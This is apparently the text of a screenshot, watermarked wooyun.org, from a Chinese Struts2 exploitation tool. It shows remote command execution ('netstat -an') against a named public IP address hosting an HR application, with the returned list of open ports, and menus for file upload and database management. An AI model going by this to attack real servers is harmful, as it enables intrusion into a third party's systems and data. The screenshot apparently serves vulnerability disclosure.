 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://222.66.109.136:8088/hr/zzbyuangong_all.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： netstat -an 执行 回显
Active Connections
Proto Local Address Foreign Address State
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2221 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3306 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4899 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8009 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8080 0.0.0.0:0 LISTENING
TCP 0.0.0.0:8088 0.0.0.0:0 LISTENING
TCP 127.0.0.1:2243 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2263 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:2268 127.0.0.1:3306 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:2243 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:2263 ESTABLISHED
TCP 127.0.0.1:3306 127.0.0.1:2268 ESTABLISHED
TCP 127.0.0.1:4891 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:4892 127.0.0.1:3306 TIME_WAIT
TCP 127.0.0.1:5152 0.0.0.0:0 LISTENING
TCP 127.0.0.1:8005 0.0.0.0:0 LISTENING
TCP 127.0.0.1:43958 0.0.0.0:0 LISTENING
www.wooyun.org